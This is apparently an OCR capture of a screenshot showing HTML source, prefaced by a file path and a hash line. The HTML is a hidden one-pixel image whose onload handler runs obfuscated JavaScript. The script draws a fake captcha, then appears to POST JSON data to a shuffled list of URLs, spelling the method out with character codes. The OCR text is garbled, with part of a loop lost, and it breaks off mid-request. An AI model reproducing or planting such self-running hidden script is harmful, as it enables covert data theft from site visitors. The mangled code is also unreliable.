
Hash Value:9ecf5d787be2031c05e63bb9fd6a70d6
Update: 2026-06-21<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string